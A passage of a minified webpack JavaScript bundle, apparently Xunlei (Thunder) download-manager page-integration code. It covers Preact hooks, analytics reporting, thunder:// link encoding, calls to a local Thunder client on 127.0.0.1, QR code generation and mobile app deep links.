a=r.shouldComponentUpdate,c=r.componentWillUpdate;r.componentWillUpdate=function(e,t,n){if(this.__e){var i=a;a=void 0,u(e,t,n),a=i}c&&c.call(this,e,t,n)},r.shouldComponentUpdate=u}return o.__N||o.__}function D(e,t){var n=N(i++,3);!s.__s&&L(n.__H,t)&&(n.__=e,n.i=t,r.__H.__h.push(n))}function y(e,t){var n=N(i++,4);!s.__s&&L(n.__H,t)&&(n.__=e,n.i=t,r.__h.push(n))}function x(e){return c=5,T(function(){return{current:e}},[])}function m(e,t,n){c=6,y(function(){return"function"==typeof e?(e(t()),function(){return e(null)}):e?(e.current=t(),function(){return e.current=null}):void 0},null==n?n:n.concat(e))}function T(e,t){var n=N(i++,7);return L(n.__H,t)&&(n.__=e(),n.__H=t,n.__h=e),n.__}function A(e,t){return c=8,T(function(){return e},t)}function b(e){var t=r.context[e.__c],n=N(i++,9);return n.c=e,t?(null==n.__&&(n.__=!0,t.sub(r)),t.props.value):e.__}function _(e,t){s.useDebugValue&&s.useDebugValue(t?t(e):e)}function z(){var e=N(i++,11);if(!e.__){for(var t=r.__v;null!==t&&!t.__m&&null!==t.__;)t=t.__;var n=t.__m||(t.__m=[0,0]);e.__="P"+n[0]+"-"+n[1]++}return e.__}function v(){for(var e;e=l.shift();)if(e.__P&&e.__H)try{e.__H.__h.forEach(O),e.__H.__h.forEach(C),e.__H.__h=[]}catch(t){e.__H.__h=[],s.__e(t,e.__v)}}s.__b=function(e){r=null,M&&M(e)},s.__=function(e,t){e&&t.__k&&t.__k.__m&&(e.__m=t.__k.__m),f&&f(e,t)},s.__r=function(e){d&&d(e),i=0;var t=(r=e.__c).__H;t&&(o===r?(t.__h=[],r.__h=[],t.__.forEach(function(e){e.__N&&(e.__=e.__N),e.i=e.__N=void 0})):(t.__h.forEach(O),t.__h.forEach(C),t.__h=[],i=0)),o=r},s.diffed=function(e){p&&p(e);var t=e.__c;t&&t.__H&&(t.__H.__h.length&&(1!==l.push(t)&&u===s.requestAnimationFrame||((u=s.requestAnimationFrame)||E)(v)),t.__H.__.forEach(function(e){e.i&&(e.__H=e.i),e.i=void 0})),o=r=null},s.__c=function(e,t){t.some(function(e){try{e.__h.forEach(O),e.__h=e.__h.filter(function(e){return!e.__||C(e)})}catch(n){t.some(function(e){e.__h&&(e.__h=[])}),t=[],s.__e(n,e.__v)}}),g&&g(e,t)},s.unmount=function(e){h&&h(e);var t,n=e.__c;n&&n.__H&&(n.__H.__.forEach(function(e){try{O(e)}catch(e){t=e}}),n.__H=void 0,t&&s.__e(t,n.__v))};var w="function"==typeof requestAnimationFrame;function E(e){var t,n=function(){clearTimeout(i),w&&cancelAnimationFrame(t),setTimeout(e)},i=setTimeout(n,100);w&&(t=requestAnimationFrame(n))}function O(e){var t=r,n=e.__c;"function"==typeof n&&(e.__c=void 0,n()),r=t}function C(e){var t=r;e.__c=e.__(),r=t}function L(e,t){return!e||e.length!==t.length||t.some(function(t,n){return t!==e[n]})}function S(e,t){return"function"==typeof t?t(e):t}},function(e,t,n){"use strict";var i=n(19),r=n.n(i),o=navigator.userAgent.toLowerCase(),u=/\b(ipad|iphone|ipod)\b.*? os ([\d_]+)/.test(o),a=/\bandroid([^;]+)/.test(o),c=/mac os/.test(o),l=function(){var e="pc";u?e="ios":a?e="android":c&&(e="mac");return e}();xla=window.xla||(window.xla=[]),xla.push({type:"globalExtData",data:{clientType:l,sourceType:"lianmeng"}}),xla.push({type:"config",appid:20021,secret:"a6160ea5292629d5fe23e642d5b5ae43"});var s=document.createElement("script");s.type="text/javascript",s.async=!0,s.src="//res-etl-ssl.xunlei.com/v1.0.0/xla.min.js";var M=document.getElementsByTagName("script")[0];M.parentNode.insertBefore(s,M);t.a={reportSend:function(e,t){(t=t||{}).sPid=t.sPid||r.a.pid,"page_click"===e&&(t.click_url=t.click_url||"javascript:;");var n={type:"event",category:"page_event",action:e||"",extdata:t};console.log("reportSend",n),xla.push(n)}}},function(e,t,n){var i=n(159);"string"==typeof i&&(i=[[e.i,i,""]]);var r={hmr:!0,transform:void 0,insertInto:void 0};n(50)(i,r);i.locals&&(e.exports=i.locals)},function(e,t,n){"use strict";n.d(t,"a",function(){return i}),n.d(t,"b",function(){return r}),n.d(t,"c",function(){return o}),n.d(t,"d",function(){return u});var i=!1,r="https:"===window.location.protocol?"https://pstatic-ssl.xunlei.com":"http://pstatic.xunlei.com",o=(window.location.protocol,"coThunder5"),u=function(e){for(var t="poiuytrewqasdfghjklmnbvcxz",n="",i=0;i<e;i++)n+=t.charAt(Math.ceil(1e8*Math.random())%t.length);return n}(8)},function(e,t,n){"use strict";n.d(t,"a",function(){return o});var i=n(3),r=n(2),o={renderFC:function(e){o.clearFC(),j_xunlei_q(document.body).append('<div id="'.concat("xl-dialog-wrapper",'"></div>')),Object(r.i)(e,document.getElementById("xl-dialog-wrapper"))},clearFC:function(){var e=document.getElementById("xl-dialog-wrapper");e&&(Object(r.i)(null,e),e.remove())},clearFCAndData:function(){i.a.hidnAllPopup(),o.clearFC()}}},function(e,t,n){"use strict";n.d(t,"a",function(){return i});var i={exceptPath:"",pid:"11111"}},function(e,t,n){"use strict";n.d(t,"c",function(){return r}),n.d(t,"b",function(){return o}),n.d(t,"a",function(){return u});var i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";function r(e){var t,n,r,o,u,a="",c="",l="",s=0;do{r=(t=e.charCodeAt(s++))>>2,o=(3&t)<<4|(n=e.charCodeAt(s++))>>4,u=(15&n)<<2|(c=e.charCodeAt(s++))>>6,l=63&c,isNaN(n)?u=l=64:isNaN(c)&&(l=64),a=a+i.charAt(r)+i.charAt(o)+i.charAt(u)+i.charAt(l),t=n=c="",r=o=u=l=""}while(s<e.length);return a}var o=function(e){if(/^thunder:\/\//.test(e))return e;var t;return"thunder://"+r((t="AA"+e.trim()+"ZZ",encodeURI(t).replace(/%20/gi," ")))},u=function(e){try{if("thunder://"!=e.substr(0,10))return e;var t=function(e){var t,n,r,o,u="",a="",c="",l=0;if(e.length%4!=0)return"";if(/[^A-Za-z0-9\+\/\=]/g.exec(e))return"";do{t=i.indexOf(e.charAt(l++))<<2|(r=i.indexOf(e.charAt(l++)))>>4,n=(15&r)<<4|(o=i.indexOf(e.charAt(l++)))>>2,a=(3&o)<<6|(c=i.indexOf(e.charAt(l++))),u+=String.fromCharCode(t),64!=o&&(u+=String.fromCharCode(n)),64!=c&&(u+=String.fromCharCode(a)),t=n=a="",r=o=c=""}while(l<e.length);return u}(e.substr(10));return t.length<6?"":(n=t.substr(2,t.length-4),decodeURI(n))}catch(e){return""}var n}},function(e,t,n){"use strict";n.d(t,"a",function(){return i}),n.d(t,"b",function(){return r});var i="thunderx://",r="thunders://"},function(e,t,n){"use strict";n.d(t,"a",function(){return a}),n.d(t,"b",function(){return c}),n.d(t,"d",function(){return l}),n.d(t,"c",function(){return s});var i=n(15),r=n(1),o=["28317","36759"],u=function(e){var t={port:o[0],sucFunc:j_xunlei_q.noop,errFunc:j_xunlei_q.noop,timeoutFunc:function(){u({port:o[1],method:e.method,data:e.data,type:e.type,timeoutFunc:j_xunlei_q.noop,success:e.sucFunc})}},n=j_xunlei_q.extend({},t,e);j_xunlei_q.ajax({url:"http://127.0.0.1:"+n.port+"/"+n.method+"/",dataType:"json",type:n.type,data:n.data,timeout:n.timeout||5e3,success:n.sucFunc,error:function(e,t){n.errFunc(e,t),n.timeoutFunc()},complete:n.complete})};function a(e,t){try{e=JSON.parse(JSON.stringify(e))}catch(e){}e.tasks&&e.tasks.length?e.tasks.forEach(function(e){e.referer=e.referer||i.a.__referer__||window.location.href,e.originUrl=void 0}):e.referer=i.a.__referer__||window.location.href,u({data:Object(r.c)(e),method:"new_task",type:"POST",sucFunc:function(e){if(null==e)return!1;var n=e.ret;if(0==n)return!0;2==n||"function"==typeof t&&t()}})}function c(e,t,n){var i=0,o="";u({method:"get_thunder_version",data:Object(r.c)({thunderPid:e}),type:"GET",sucFunc:function(e){if(null==e||0!=e.ret)return!1;o=e.version},errFunc:n,complete:function(){"function"==typeof t&&0===i&&(i=1,t(o))}})}function l(e,t,n){e.tasks&&e.tasks.length?e.tasks.forEach(function(e){e.referer=e.referer||i.a.__referer__||window.location.href}):e.referer=i.a.__referer__||window.location.href;u({method:"play_media",data:e,type:"POST",sucFunc:function(e){t(e&&0===e.ret)},errFunc:n})}function s(e,t){var n=0,i="",o=Object(r.c)({thunderPid:e});u({method:"get_xmp_version",data:o,type:"GET",sucFunc:function(e){if(null==e||0!=e.ret)return!1;i=e.version},complete:function(){"function"==typeof t&&0===n&&(n=1,t(i))}})}},function(e,t,n){"use strict";var i=n(75),r=Object.prototype.toString;function o(e){return"[object Array]"===r.call(e)}function u(e){return void 0===e}function a(e){return null!==e&&"object"==typeof e}function c(e){if("[object Object]"!==r.call(e))return!1;var t=Object.getPrototypeOf(e);return null===t||t===Object.prototype}function l(e){return"[object Function]"===r.call(e)}function s(e,t){if(null!=e)if("object"!=typeof e&&(e=[e]),o(e))for(var n=0,i=e.length;n<i;n++)t.call(null,e[n],n,e);else for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.call(null,e[r],r,e)}e.exports={isArray:o,isArrayBuffer:function(e){return"[object ArrayBuffer]"===r.call(e)},isBuffer:function(e){return null!==e&&!u(e)&&null!==e.constructor&&!u(e.constructor)&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)},isFormData:function(e){return"undefined"!=typeof FormData&&e instanceof FormData},isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer},isString:function(e){return"string"==typeof e},isNumber:function(e){return"number"==typeof e},isObject:a,isPlainObject:c,isUndefined:u,isDate:function(e){return"[object Date]"===r.call(e)},isFile:function(e){return"[object File]"===r.call(e)},isBlob:function(e){return"[object Blob]"===r.call(e)},isFunction:l,isStream:function(e){return a(e)&&l(e.pipe)},isURLSearchParams:function(e){return"undefined"!=typeof URLSearchParams&&e instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!=typeof window&&"undefined"!=typeof document)},forEach:s,merge:function M(){var e={};function t(t,n){c(e[n])&&c(t)?e[n]=M(e[n],t):c(t)?e[n]=M({},t):o(t)?e[n]=t.slice():e[n]=t}for(var n=0,i=arguments.length;n<i;n++)s(arguments[n],t);return e},extend:function(e,t,n){return s(t,function(t,r){e[r]=n&&"function"==typeof t?i(t,n):t}),e},trim:function(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")},stripBOM:function(e){return 65279===e.charCodeAt(0)&&(e=e.slice(1)),e}}},function(e,t,n){"use strict";n.d(t,"a",function(){return i});var i={}},function(e,t,n){"use strict";(function(t){var n=function(e){return e&&e.Math===Math&&e};e.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof t&&t)||n("object"==typeof this&&this)||function(){return this}()||Function("return this")()}).call(this,n(54))},function(e,t,n){"use strict";var i={"default":{apk:"https://m.down.sandai.net/MobileThunder/Android_6.12.2.6491/thunder-6.12.2.6491-stable-release-jiagu-thunderlink5.apk",ios:"http://ithunder-ota.a.88cdn.com/download-guide/index.html?channel=thunderlink",ios_call:"xunleiapp://m.xunlei.com/",mac:"https://down.sandai.net/mac/thunder_mac.dmg"},server:null,serverPickOn:null,url:"https://api-shoulei-ssl.xunlei.com/pss/static/config_json_fa07/thunder_page_apk_download_url_config.json"};try{j_xunlei_q.ajax({url:i.url,timeout:3e3,success:function(e){for(var t in i.server=e,i.server){if(i.serverPickOn)break;i.serverPickOn=i.server[t],i.serverPickOn.ios&&(i["default"].ios=i.serverPickOn.ios),i.serverPickOn.ios_call&&(i["default"].ios_call=i.serverPickOn.ios_call),i.serverPickOn.mac&&(i["default"].mac=i.serverPickOn.mac)}}})}catch(e){}t.a=i},function(e,t,n){"use strict";n.d(t,"a",function(){return a});var i=n(0),r=n(41),o=n(3),u=n(9);function a(e,t,n,a,c){"old_browser_on_win"!==e?"old_system_on_win"!==e?u.a.renderFC(Object(i.a)(r.a,{fn:o.a.fn,theme:e,isGroupTask:a,thunderURL:n?"":t,taskStr:c,isBatch:n})):alert("\u60a8\u6b63\u5728\u4f7f\u7528\u7684\u64cd\u4f5c\u7cfb\u7edf\u7248\u672c\u8001\u65e7\uff0c \u6682\u4e0d\u652f\u6301\u8fc5\u96f7\u6279\u91cf\u4e0b\u8f7d"):alert("\u60a8\u7684\u6d4f\u89c8\u5668\u4e0d\u652f\u6301\u6b64\u529f\u80fd\uff0c\u5efa\u8bae\u60a8\u4f7f\u7528Chrome\u6d4f\u89c8\u5668\uff0c\u6216\u4f7f\u7528360\u6d4f\u89c8\u5668\u3001 QQ\u6d4f\u89c8\u5668\u7b49Chrome\u5185\u6838\u7684\u6d4f\u89c8\u5668")}},function(e,t){e.exports={exceptPath:"",pid:"11111"}},function(e,t,n){var i=n(158);"string"==typeof i&&(i=[[e.i,i,""]]);var r={hmr:!0,transform:void 0,insertInto:void 0};n(50)(i,r);i.locals&&(e.exports=i.locals)},function(e,t,n){"use strict";var i=n(56),r=Function.prototype,o=r.call,u=i&&r.bind.bind(o,o);e.exports=i?u:function(e){return function(){return o.apply(e,arguments)}}},function(e,t,n){"use strict";var i="object"==typeof document&&document.all;e.exports=void 0===i&&void 0!==i?function(e){return"function"==typeof e||e===i}:function(e){return"function"==typeof e}},function(e,t,n){e.exports=n(94).Promise},function(e,t,n){"use strict";e.exports=function(e){try{return!!e()}catch(e){return!0}}},function(e,t,n){"use strict";var i=n(51),r=n.n(i),o=n(1),u=n(28);Object.prototype.toString;function a(e){return function(t){return typeof t===e}}function c(e){return function(t){return Object.prototype.toString.call(t)==="[object ".concat(e,"]")}}a("undefined"),a("string"),a("number");var l=a("function");c("Object"),c("Date"),c("RegExp");function s(e){return(s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var M,d,p={};p.createUrlByParam=function(e,t){var n=[];for(var i in t)n.push(i+"="+encodeURIComponent(t[i]));var r=n.join("&");return e.indexOf("?")>-1?e+"&"+r:e+"?"+r},p.loadJS=(M={},d=function(){},function(e,t){if("function"!=typeof t&&(t=d),1!==M[e]){var n=document.createElement("script");n.src=e,n.async=!0,document.body.appendChild(n),n.onload=function(){t()},M[e]=1}else t()}),p.createQrcode=function(){var e={},t="http://mobile.xunlei.com/m/channel.html?from=ThunderLink_PCPopUp";return function(n,i){console.log("createQrcode",n,i);var a,c=Object(o.j)(),M=Object(o.h)(),d=(i=i||{}).size||90,g=i.text||t,h=i.download||"";function f(){i.notShowDefaultOnError||N(),l(i.onError)&&i.onError()}function N(){if(console.log("qrcode link",g),e[g])return a=e[g],void I();var t=!1,n=setTimeout(function(){t=!0,I()},4e3),i=("IE"==c&&M<10?"http":"https")+"://api-shoulei-ssl.xunlei.com/xlppc.dljgo.api/v2/create";j_xunlei_q.support.cors=!0,j_xunlei_q.ajax({type:"POST",dataType:"json",contentType:"application/json",url:i,data:JSON.stringify({url:g,source:"thunderlink",timeout:120}),success:function(i){clearTimeout(n),t||(i&&"object"===s(i)&&(e[g]=a=i.dlj),I())}})}function I(){a.length>t.length&&(a=t),j_xunlei_q("#"+n).html(""),new r.a(document.getElementById(n),{text:a,width:d,height:d,colorDark:"#000000",colorLight:"#ffffff",correctLevel:r.a.CorrectLevel.H}),j_xunlei_q("#"+n+" table td").css({border:"0px",padding:"0px"}),l(i.onSuccess)&&i.onSuccess()}i.thunderOptStr?u.a.genTransferId(i.thunderOptStr).then(function(e){e?(a=g=p.createUrlByParam(g,{transferId:e,scheme:"xunleiapp://xunlei.com/sharePage?shareH5=share_H5"}),N()):f()})["catch"](function(){f()}):""!==h&&(a=g=p.createUrlByParam(g,{taskDownload:h,scheme:"xunleiapp://xunlei.com/sharePage?shareH5=share_H5"}),N())}}();t.a=p},function(e,t,n){"use strict";var i=n(24);e.exports=!i(function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]})},function(e,t,n){"use strict";var i=n(21),r=n(111),o=i({}.hasOwnProperty);e.exports=Object.hasOwn||function(e,t){return o(r(e),t)}},function(e,t,n){"use strict";(function(e){n.d(t,"a",function(){return a});var i=n(12),r=n(1),o=function(t,n,i,r){return new(i||(i=e))(function(e,o){function u(e){try{c(r.next(e))}catch(e){o(e)}}function a(e){try{c(r["throw"](e))}catch(e){o(e)}}function c(t){var n;t.done?e(t.value):(n=t.value,n instanceof i?n:new i(function(e){e(n)})).then(u,a)}c((r=r.apply(t,n||[])).next())})},u=function(e,t){var n,i,r,o,u={label:0,sent:function(){if(1&r[0])throw r[1];return r[1]},trys:[],ops:[]};return o={next:a(0),"throw":a(1),"return":a(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function a(a){return function(c){return function(a){if(n)throw new TypeError("Generator is already executing.");for(;o&&(o=0,a[0]&&(u=0)),u;)try{if(n=1,i&&(r=2&a[0]?i["return"]:a[0]?i["throw"]||((r=i["return"])&&r.call(i),0):i.next)&&!(r=r.call(i,a[1])).done)return r;switch(i=0,r&&(a=[2&a[0],r.value]),a[0]){case 0:case 1:r=a;break;case 4:return u.label++,{value:a[1],done:!1};case 5:u.label++,i=a[1],a=[0];continue;case 7:a=u.ops.pop(),u.trys.pop();continue;default:if(!(r=u.trys,(r=r.length>0&&r[r.length-1])||6!==a[0]&&2!==a[0])){u=0;continue}if(3===a[0]&&(!r||a[1]>r[0]&&a[1]<r[3])){u.label=a[1];break}if(6===a[0]&&u.label<r[1]){u.label=r[1],r=a;break}if(r&&u.label<r[2]){u.label=r[2],u.ops.push(a);break}r[2]&&u.ops.pop(),u.trys.pop();continue}a=t.call(e,u)}catch(e){a=[6,e],i=0}finally{n=r=0}if(5&a[0])throw a[1];return{value:a[0]?a[1]:void 0,done:!0}}([a,c])}}},a={isBatch:function(e){var t=!1;return e.json&&Object(r.n)(e.json)?t=!0:e.tasks&&Array.isArray(e.tasks)&&(t=e.tasks.length>1),t},isGroupTask:function(e){var t=!1;return e.json&&Object(r.n)(e.json)?t=!0:e.tasks&&Array.isArray(e.tasks)&&(t=!!e.taskGroupName),t},genTransferId:function(t){return o(this,void 0,e,function(){var n,o;return u(this,function(u){return 0===t.indexOf(i.a)?t=t.replace(i.a,""):0===t.indexOf(i.b)&&(t=t.replace(i.b,"")),n=Object(r.j)(),o=Object(r.h)(),[2,new e(function(e,i){j_xunlei_q.support.cors=!0;var r=("IE"==n&&o<10?"http":"https")+"://api.thunderurl.com/offline_zone/transfer";j_xunlei_q.ajax({type:"POST",dataType:"json",contentType:"application/json",url:r,timeout:1e4,data:JSON.stringify({link_text:t}),success:function(t){e((null==t?void 0:t.id)||"")},error:function(){i()}})})]})})}}}).call(this,n(23))},function(e,t,n){var i;!function(){"use strict";var n={}.hasOwnProperty;function r(){for(var e="",t=0;t<arguments.length;t++){var n=arguments[t];n&&(e=u(e,o(n)))}return e}function o(e){if("string"==typeof e||"number"==typeof e)return e;if("object"!=typeof e)return"";if(Array.isArray(e))return r.apply(null,e);if(e.toString!==Object.prototype.toString&&!e.toString.toString().includes("[native code]"))return e.toString();var t="";for(var i in e)n.call(e,i)&&e[i]&&(t=u(t,i));return t}function u(e,t){return t?e?e+" "+t:e+t:e}e.exports?(r["default"]=r,e.exports=r):void 0===(i=function(){return r}.apply(t,[]))||(e.exports=i)}()},function(e,t,n){"use strict";n.d(t,"a",function(){return r});var i=n(5),r=function(){Object(i.d)(function(){return document.body.style.overflow="hidden",document.documentElement.style.overflow="hidden",function(){document.body.style.overflow="visible",document.documentElement.style.overflow="visible"}},[])}},function(e,t,n){"use strict";n.d(t,"a",function(){return i}),n.d(t,"b",function(){return r});var i=function(){return!!(null===window||void 0===window?void 0:window.XLJSWebViewBridge)},r=function(){return!!(null===window||void 0===window?void 0:window.XBrowser_XLJSWebViewBridge)}},function(e,t,n){"use strict";var i=n(22);e.exports=function(e){return"object"==typeof e?null!==e:i(e)}},function(e,t,n){"use strict";var i=n(26),r=n(67),o=n(70),u=n(39),a=n(60),c=TypeError,l=Object.defineProperty,s=Object.getOwnPropertyDescriptor;t.f=i?o?function(e,t,n){if(u(e),t=a(t),u(n),"function"==typeof e&&"prototype"===t&&"value"in n&&"writable"in n&&!n.writable){var i=s(e,t);i&&i.writable&&(e[t]=n.value,n={configurable:"configurable"in n?n.configurable:i.configurable,enumerable:"enumerable"in n?n.enumerable:i.enumerable,writable:!1})}return l(e,t,n)}:l:function(e,t,n){if(u(e),t=a(t),u(n),r)try{return l(e,t,n)}catch(e){}if("get"in n||"set"in n)throw new c("Accessors not supported");return"value"in n&&(e[t]=n.value),e}},function(e,t,n){"use strict";n.d(t,"a",function(){return s}),n.d(t,"b",function(){return M});var i=n(0),r=n(41),o=n(6),u=n(3),a=n(28),c=n(9),l=n(12);function s(e,t){var n=e,i=a.a.isBatch(e),r=a.a.isGroupTask(e);if(null!=n.tasks&&"object"==typeof n.tasks)if(1==n.tasks.length&&null!=n.tasks[0].url&&/^\s*thunder:\/\//gi.test(n.tasks[0].url)){var u=l.b+JSON.stringify(n).replace(/^\"|\"$/g,"").replace(/\\/g,"");M(n.tasks[0].url,"00000",r,t,i,u)}else{u=l.b+JSON.stringify(n).replace(/^\"|\"$/g,"").replace(/\\/g,"");try{M("","00000",r,t,i,u)}catch(e){console.error(e),alert("\u5bf9\u4e0d\u8d77,\u60a8\u7684\u6d4f\u89c8\u5668\u4e0d\u652f\u6301\u8be5\u64cd\u4f5c\uff01")}}else if(null!=n.json&&/^\s*https?:\/\//.test(n.json)){u=l.b+JSON.stringify(n).replace(/^\"|\"$/g,"").replace(/\\/g,"");try{M("","00000",r,t,i,u)}catch(e){alert("\u5bf9\u4e0d\u8d77,\u60a8\u7684\u6d4f\u89c8\u5668\u4e0d\u652f\u6301\u8be5\u64cd\u4f5c\uff01")}}o.a.reportSend("page_pop",{clickid:"productMacShow"})}function M(e,t,n,o,a,l){c.a.renderFC(Object(i.a)(r.a,{fn:u.a.fn,theme:"",isGroupTask:n,thunderURL:a?"":e,taskStr:l,isBatch:a}))}},function(e,t,n){"use strict";var i=n(153),r={"text/plain":"Text","text/html":"Url","default":"Text"};e.exports=function(e,t){var n,o,u,a,c,l,s=!1;t||(t={}),n=t.debug||!1;try{if(u=i(),a=document.createRange(),c=document.getSelection(),(l=document.createElement("span")).textContent=e,l.ariaHidden="true",l.style.all="unset",l.style.position="fixed",l.style.top=0,l.style.clip="rect(0, 0, 0, 0)",l.style.whiteSpace="pre",l.style.webkitUserSelect="text",l.style.MozUserSelect="text",l.style.msUserSelect="text",l.style.userSelect="text",l.addEventListener("copy",function(i){if(i.stopPropagation(),t.format)if(i.preventDefault(),void 0===i.clipboardData){n&&console.warn("unable to use e.clipboardData"),n&&console.warn("trying IE specific stuff"),window.clipboardData.clearData();var o=r[t.format]||r["default"];window.clipboardData.setData(o,e)}else i.clipboardData.clearData(),i.clipboardData.setData(t.format,e);t.onCopy&&(i.preventDefault(),t.onCopy(i.clipboardData))}),document.body.appendChild(l),a.selectNodeContents(l),c.addRange(a),!document.execCommand("copy"))throw new Error("copy command was unsuccessful");s=!0}catch(i){n&&console.error("unable to copy using execCommand: ",i),n&&console.warn("trying IE specific stuff");try{window.clipboardData.setData(t.format||"text",e),t.onCopy&&t.onCopy(window.clipboardData),s=!0}catch(i){n&&console.error("unable to copy using clipboardData: ",i),n&&console.error("falling back to prompt"),o=function(e){var t=(/mac os x/i.test(navigator.userAgent)?"\u2318":"Ctrl")+"+C";return e.replace(/#{\s*key\s*}/g,t)}("message"in t?t.message:"Copy to clipboard: #{key}, Enter"),window.prompt(o,e)}}finally{c&&("function"==typeof c.removeRange?c.removeRange(a):c.removeAllRanges()),l&&document.body.removeChild(l),u()}return s}},function(e,t,n){"use strict";n.d(t,"a",function(){return g});var i=n(0),r=n(17),o=n(1),u=n(11),a=n(19),c=n.n(a),l=n(35),s=n.n(l),M=n(6),d=n(40),p=n(9);function g(e,t,n){var a,l=window.location.href,g=r.a["default"].ios_call+"?action=sharePage&shareH5=share_H5&taskDownload="+encodeURIComponent(e)+"&ref="+encodeURIComponent(l),h=navigator.userAgent.toLowerCase();if(/ithunder/i.test(h)){var f=document.createElement("iframe");f.setAttribute("src",e),f.setAttribute("style","display:none;"),f.setAttribute("height","0px"),f.setAttribute("width","0px"),f.setAttribute("frameborder","0"),document.body.appendChild(f),null===(a=f.parentNode)||void 0===a||a.removeChild(f)}else{if(parseInt(Object(o.i)()||"0")>=10)return function(e){var t=e.url,n=e.name;if(/(^http[s]?)|(^ftp)/.test(t)){var r="#*TDM-".concat(Object(u.c)(c.a.pid),"*#");s()(r),window.location.href="https://oia-pan-ssl.xunlei.com?query="+encodeURIComponent("xunlei://file/downloadAlert?url=".concat(encodeURIComponent(t)))}else M.a.reportSend("page_pop",{type:"yunpan_h5",js_cooperation_type:"download",files_num:1}),p.a.renderFC(Object(i.a)(d.a,{name:n,url:t,comfirmHandler:function(){M.a.reportSend("page_click",{clickid:"yunpan_h5_save",url:t}),window.location.href="".concat("https://pan.xunlei.com/","?taskurl=").concat(decodeURIComponent(t))},cancelHandler:function(){M.a.reportSend("page_click",{clickid:"yunpan_h5_save_cance",url:t})}}))}({url:t,name:n});window.location.href=g;var N=r.a["default"].ios;setTimeout(function(){document.hidden||(window.location.href=N)},3e3)}}},function(e,t,n){"use strict";(function(e){n.d(t,"a",function(){return f});var i=n(0),r=n(3),o=n(11),u=n(1),a=n(90),c=n(8),l=n(25),s=n(6),M=n(9),d=n(28),p=n(31),g=function(t,n,i,r){return new(i||(i=e))(function(e,o){function u(e){try{c(r.next(e))}catch(e){o(e)}}function a(e){try{c(r["throw"](e))}catch(e){o(e)}}function c(t){var n;t.done?e(t.value):(n=t.value,n instanceof i?n:new i(function(e){e(n)})).then(u,a)}c((r=r.apply(t,n||[])).next())})},h=function(e,t){var n,i,r,o,u={label:0,sent:function(){if(1&r[0])throw r[1];return r[1]},trys:[],ops:[]};return o={next:a(0),"throw":a(1),"return":a(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function a(a){return function(c){return function(a){if(n)throw new TypeError("Generator is already executing.");for(;o&&(o=0,a[0]&&(u=0)),u;)try{if(n=1,i&&(r=2&a[0]?i["return"]:a[0]?i["throw"]||((r=i["return"])&&r.call(i),0):i.next)&&!(r=r.call(i,a[1])).done)return r;switch(i=0,r&&(a=[2&a[0],r.value]),a[0]){case 0:case 1:r=a;break;case 4:return u.label++,{value:a[1],done:!1};case 5:u.label++,i=a[1],a=[0];continue;case 7:a=u.ops.pop(),u.trys.pop();continue;default:if(!(r=u.trys,(r=r.length>0&&r[r.length-1])||6!==a[0]&&2!==a[0])){u=0;continue}if(3===a[0]&&(!r||a[1]>r[0]&&a[1]<r[3])){u.label=a[1];break}if(6===a[0]&&u.label<r[1]){u.label=r[1],r=a;break}if(r&&u.label<r[2]){u.label=r[2],u.ops.push(a);break}r[2]&&u.ops.pop(),u.trys.pop();continue}a=t.call(e,u)}catch(e){a=[6,e],i=0}finally{n=r=0}if(5&a[0])throw a[1];return{value:a[0]?a[1]:void 0,done:!0}}([a,c])}}};function f(e,t,n,f,N,I){return g(this,void 0,void 0,function(){var e,g,j,D,y;return h(this,function(h){switch(h.label){case 0:return e="","string"==typeof t?e=t:t&&t.getAttribute(c.d)&&(e=t.getAttribute(c.d)),g=Object(o.a)(e),j=N,Object(u.m)(),D="",n&&I?[4,d.a.genTransferId(I)["catch"](function(){return""})]:[3,2];case 1:D=h.sent(),h.label=2;case 2:return y=l.a.createUrlByParam("xunleiapp://xunlei.com/sharePage",{type:"lianmeng",shareH5:"share_H5",h5Type:"h5_type",thunderPid:j,taskDownload:t,rel:window.url_e,ref:window.location.href,from:window.location.href,transferId:D}),console.log("sDownloadURL",y),s.a.reportSend("page_click",{clickid:"launch"}),window.location.href=y,Object(p.a)()||Object(p.b)()||function(){var e=window.devicePixelRatio,t=j_xunlei_q('meta[name="viewport"]');if(t.length>0){var n=t.eq(0);n.attr("content").indexOf("initial-scale=1")<0&&(n.attr("content","width=device-width, initial-scale=1"),n.attr("content","width=device-width, initial-scale="+1/e))}else j_xunlei_q("head").prepend('<meta name="viewport" content="width=device-width, initial-scale='+1/e+'">');s.a.reportSend("page_pop",{clickid:"lianmengproductAndroidShow",sPid:N,download_url:g}),M.a.renderFC(Object(i.a)(a.a,{fn:r.a.fn,theme:"",isGroupTask:f,thunderURL:y}))}(),[2]}})})}}).call(this,n(23))},function(e,t,n){"use strict";var i=n(100),r=n(58);e.exports=function(e){return i(r(e))}},function(e,t,n){"use strict";var i=n(32),r=String,o=TypeError;e.exports=function(e){if(i(e))return e;throw new o(r(e)+" is not an object")}},function(e,t,n){"use strict";var i=n(0),r=n(87),o=n.n(r),u=n(88),a=n.n(u),c=n(20),l=n.n(c),s=n(9),M=n(30),d=function(){return(d=Object.assign||function(e){for(var t,n=1,i=arguments.length;n<i;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e}).apply(this,arguments)};t.a=function(e){var t=e.name,n=(e.url,e.comfirmHandler),r=e.cancelHandler;return 